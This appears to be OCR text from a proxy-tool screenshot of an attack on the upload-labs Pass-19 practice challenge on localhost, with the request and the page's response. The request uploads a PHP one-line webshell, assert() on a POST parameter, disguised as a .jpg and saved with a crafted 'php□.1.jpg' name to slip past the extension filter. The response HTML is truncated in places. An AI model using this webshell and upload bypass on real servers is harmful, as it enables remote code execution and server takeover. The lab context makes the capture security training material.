 Request
Raw Params Headers Hex
POST /upload-labs/Pass-19/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0)
Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-19/index.php
Cookie: pass=19
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------2765487012875
Content-Length: 451
-----------------------------2765487012875
Content-Disposition: form-data; name="upload_file"; filename="19.jpg"
Content-Type: application/octet-stream
<?php assert($_POST["LandGrey"])?>
-----------------------------2765487012875
Content-Disposition: form-data; name="save_name"
19.php□.1.jpg
-----------------------------2765487012875
Content-Disposition: form-data; name="submit"
Response
Raw Headers Hex HTML Render
<li><a href="/upload-labs/Pass-17/index.php">Pas
<li><a href="/upload-labs/Pass-18/index.php">Pas
<li><a class="a_is_selected" href="/upload-labs/Pa
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_f
<p>保存名称:<p>
<input class="input_text" type="text" name="save_na
<input class="button" type="submit" name="submit"
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload php□.1 250px"
</li>
</ol>
226安全团队